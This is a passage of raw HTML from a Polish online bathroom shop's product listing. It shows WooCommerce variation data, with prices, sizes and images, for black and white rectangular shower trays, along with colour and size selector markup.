600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:967,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:580},&quot;image_id&quot;:3612,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,310.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4912,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kolor&quot;:&quot;czarny&quot;,&quot;attribute_pa_rozmiar&quot;:&quot;90x160&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1590,&quot;display_regular_price&quot;:1590,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik struktura H12 czarny prostok\u0105t&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg&quot;,&quot;alt&quot;:&quot;brodzik struktura H12 czarny prostok\u0105t&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-600x580.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-600x580.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-300x290.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-768x743.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-64x62.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:967,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:580},&quot;image_id&quot;:3612,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,590.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4913,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;}]" data-product_id="4885" >
							<table class="cfvsw-shop-variations variations" cellspacing="0">
					<tbody>
													<tr>
															</tr>
							<tr>
								<td class="value">
									<div class="cfvsw-hidden-select"><select style="display:none" id="pa_kolor" class=" woo-variation-raw-select" name="attribute_pa_kolor" data-attribute_name="attribute_pa_kolor" data-show_option_none="yes"><option value="">Wybierz opcję</option><option value="czarny" >Czarny</option></select><ul role="radiogroup" aria-label="Kolor" class="variable-items-wrapper color-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_kolor" data-attribute_values="[&quot;czarny&quot;]"><li aria-checked="false" tabindex="0" data-wvstooltip="Czarny" class="variable-item color-variable-item color-variable-item-czarny " title="Czarny" data-title="Czarny" data-value="czarny" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li></ul></div><div class='cfvsw-swatches-container cfvsw-shop-container' swatches-attr='attribute_pa_kolor'><div class='cfvsw-swatches-option ' data-slug='czarny' data-title='Czarny' data-tooltip='Czarny' style=min-width:24px;min-height:24px;border-radius:100%;><div class="cfvsw-swatch-inner" style="background-color:#000000;"></div></div></div>								</td>
							</tr>
													<tr>
															</tr>
							<tr>
								<td class="value">
									<div class="cfvsw-hidden-select"><select style="display:none" id="pa_rozmiar" class=" woo-variation-raw-select" name="attribute_pa_rozmiar" data-attribute_name="attribute_pa_rozmiar" data-show_option_none="yes"><option value="">Wybierz opcję</option><option value="100x120" >100x120</option><option value="70x100" >70x100</option><option value="70x120" >70x120</option><option value="70x90" >70x90</option><option value="80x100" >80x100</option><option value="80x120" >80x120</option><option value="80x140" >80x140</option><option value="80x160" >80x160</option><option value="80x90" >80x90</option><option value="90x100" >90x100</option><option value="90x120" >90x120</option><option value="90x130" >90x130</option><option value="90x140" >90x140</option><option value="90x160" >90x160</option></select><ul role="radiogroup" aria-label="Rozmiar" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_rozmiar" data-attribute_values="[&quot;100x120&quot;,&quot;70x100&quot;,&quot;70x120&quot;,&quot;70x90&quot;,&quot;80x100&quot;,&quot;80x120&quot;,&quot;80x140&quot;,&quot;80x160&quot;,&quot;80x90&quot;,&quot;90x100&quot;,&quot;90x120&quot;,&quot;90x130&quot;,&quot;90x140&quot;,&quot;90x160&quot;]"><li aria-checked="false" tabindex="0" data-wvstooltip="100x120" class="variable-item button-variable-item button-variable-item-100x120 " title="100x120" data-title="100x120" data-value="100x120" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">100x120</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="70x100" class="variable-item button-variable-item button-variable-item-70x100 " title="70x100" data-title="70x100" data-value="70x100" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">70x100</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="70x120" class="variable-item button-variable-item button-variable-item-70x120 " title="70x120" data-title="70x120" data-value="70x120" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">70x120</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="70x90" class="variable-item button-variable-item button-variable-item-70x90 " title="70x90" data-title="70x90" data-value="70x90" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">70x90</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="80x100" class="variable-item button-variable-item button-variable-item-80x100 " title="80x100" data-title="80x100" data-value="80x100" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">80x100</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="80x120" class="variable-item button-variable-item button-variable-item-80x120 " title="80x120" data-title="80x120" data-value="80x120" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">80x120</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="80x140" class="variable-item button-variable-item button-variable-item-80x140 " title="80x140" data-title="80x140" data-value="80x140" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">80x140</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="80x160" class="variable-item button-variable-item button-variable-item-80x160 " title="80x160" data-title="80x160" data-value="80x160" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">80x160</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="80x90" class="variable-item button-variable-item button-variable-item-80x90 " title="80x90" data-title="80x90" data-value="80x90" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">80x90</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="90x100" class="variable-item button-variable-item button-variable-item-90x100 " title="90x100" data-title="90x100" data-value="90x100" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">90x100</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="90x120" class="variable-item button-variable-item button-variable-item-90x120 " title="90x120" data-title="90x120" data-value="90x120" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">90x120</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="90x130" class="variable-item button-variable-item button-variable-item-90x130 " title="90x130" data-title="90x130" data-value="90x130" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">90x130</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="90x140" class="variable-item button-variable-item button-variable-item-90x140 " title="90x140" data-title="90x140" data-value="90x140" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">90x140</span></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="90x160" class="variable-item button-variable-item button-variable-item-90x160 " title="90x160" data-title="90x160" data-value="90x160" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">90x160</span></div></li></ul></div><div class='cfvsw-swatches-container cfvsw-shop-container' swatches-attr='attribute_pa_rozmiar'><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='100x120' data-title='100x120' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">100x120</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='70x100' data-title='70x100' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">70x100</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='70x120' data-title='70x120' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">70x120</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='70x90' data-title='70x90' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">70x90</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='80x100' data-title='80x100' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">80x100</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='80x120' data-title='80x120' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">80x120</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='80x140' data-title='80x140' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">80x140</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='80x160' data-title='80x160' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">80x160</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='80x90' data-title='80x90' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">80x90</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='90x100' data-title='90x100' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">90x100</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='90x120' data-title='90x120' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">90x120</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='90x130' data-title='90x130' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">90x130</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='90x140' data-title='90x140' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">90x140</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='90x160' data-title='90x160' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">90x160</div></div></div><a class="reset_variations" href="#">Clear</a>								</td>
							</tr>
											</tbody>
				</table>
					</div>
		</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left wcpa_has_options product type-product post-3605 status-publish instock product_cat-prostokatne-brodziki-lazienka-w-kolorze-bialym product_cat-prostokatne-brodziki has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="astra-shop-thumbnail-wrap"><a href="https://skladlazienek.pl/produkt/non-limits-brodzik-prostokatny-protos-na-nosniku-z-obudowa-12-cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://skladlazienek.pl/wp-content/uploads/2023/11/brodzik-struktura-H12-bialy-prostokat-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://skladlazienek.pl/wp-content/uploads/2023/11/brodzik-struktura-H12-bialy-prostokat-300x300.jpg 300w, https://skladlazienek.pl/wp-content/uploads/2023/11/brodzik-struktura-H12-bialy-prostokat-150x150.jpg 150w, https://skladlazienek.pl/wp-content/uploads/2023/11/brodzik-struktura-H12-bialy-prostokat-100x100.jpg 100w, https://skladlazienek.pl/wp-content/uploads/2023/11/brodzik-struktura-H12-bialy-prostokat-50x50.jpg 50w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://skladlazienek.pl/produkt/non-limits-brodzik-prostokatny-protos-na-nosniku-z-obudowa-12-cm/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="3605" data-product_sku="" aria-label="Wybierz opcje dla &bdquo;NonLimits White Stone brodzik prostokątny na nośniku z obudową 12 cm&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://skladlazienek.pl/produkt/non-limits-brodzik-prostokatny-protos-na-nosniku-z-obudowa-12-cm/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">NonLimits White Stone brodzik prostokątny na nośniku z obudową 12 cm</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#122;&#322;</span>&nbsp;955.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#122;&#322;</span>&nbsp;1,775.00</bdi></span></span>
		<div class="cfvsw_variations_form variations_form cfvsw_shop_align_left" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_kolor&quot;:&quot;bialy&quot;,&quot;attribute_pa_rozmiar&quot;:&quot;100x120&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1775,&quot;display_regular_price&quot;:1775,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik struktura H12 bia\u0142y prostok\u0105t&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg&quot;,&quot;alt&quot;:&quot;brodzik struktura H12 bia\u0142y prostok\u0105t&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-600x563.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-600x563.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-300x282.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-768x721.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-64x60.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:961,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:563},&quot;image_id&quot;:3613,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,775.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3615,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kolor&quot;:&quot;bialy&quot;,&quot;attribute_pa_rozmiar&quot;:&quot;70x100&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1075,&quot;display_regular_price&quot;:1075,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik struktura H12 bia\u0142y prostok\u0105t&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg&quot;,&quot;alt&quot;:&quot;brodzik struktura H12 bia\u0142y prostok\u0105t&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-600x563.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-600x563.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-300x282.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-768x721.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-64x60.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:961,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:563},&quot;image_id&quot;:3613,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,075.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3616,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kolor&quot;:&quot;bialy&quot;,&quot;attribute_pa_rozmiar&quot;:&quot;70x120&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1165,&quot;display_regular_price&quot;:1165,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik struktura H12 bia\u0142y prostok\u0105t&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg&quot;,&quot;alt&quot;:&quot;brodzik struktura H12 bia\u0142y prostok\u0105t&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-600x563.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-600x563.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-300x282.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-768x721.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-64x60.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:961,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-bialy-prostokat-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:563},&quot;image_id&quot;:3613,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,165.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3617,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kolor&quot;:&quot;bialy&quot;,&quot;attribute_pa_rozmiar&quot;:&quot;70x90&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak 